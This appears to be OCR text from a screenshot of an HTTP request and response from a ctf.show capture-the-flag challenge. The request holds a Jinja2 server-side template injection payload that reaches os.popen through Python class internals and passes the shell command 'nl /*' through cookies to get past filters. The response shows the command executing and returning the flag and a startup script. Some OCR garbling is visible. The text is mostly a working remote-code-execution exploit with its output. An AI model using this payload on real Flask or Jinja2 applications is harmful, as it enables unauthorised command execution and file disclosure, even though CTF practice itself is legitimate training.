 1 GET /?name=
{{().__class__.__mro__[1].__subclasses__()[132].__init__.__globals_
request.cookies.a](request.cookies.b).read()}} HTTP/1.1
2 Host: 9d46c00f-fda6-4c4e-8edc-8b831dc6dc46.challenge.ctf.show
3 Cookie: cf_clearance=
tniNFgMZYfXLH6rSLMkZXK_MRNHp4_mgHSjjSa1JEWY-1753531053-1.2.1.1-Tw8T
MOSGR2KlbmrA3_9X6CzikE6_cjqXrHFwZU7SXkIExwjWAVo.uhL.n8EyuFIE.8ecRvL
X2_B6ldN9TVBZ1xrajnZbLs1N5UnSRp7AlcZzMYSXuKH5YVCk.GQXTeml1iiHTjOdKr
mU338z41fSrenOvxd357fbu3olpo6iY6GN_y.i_gvVG7A_YSrWSXQYDBhpljMz0Kscz
WImynahqoCxZ.EOawjk5Rc; a=popen; b=nl /*
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0)
Gecko/20100101 Firefox/141.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15 Connection: close
16
17
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Thu, 31 Jul 2025 11:38:53 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
7 Access-Control-Allow-Credentials: true
8 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
9 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modifi
-Since,Cache-Control,Content-Type,Authorization,x-auth-token,Cookie
Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Max-Age: 1728000
11 Content-Length: 240
12
13
14
15 <div class="center-content error">
16 <h1>
Hello
</h1>
17 <h3>
1 ctfshow{7895848c-6529-4087-87a4-1068718298dc}
18 2 #!/bin/bash
19
20 3 echo $FLAG &gt;/flag
21 4 python /app/app.py&amp;
22 5 tail -F /dev/null
23 </h3>
24 </div>
25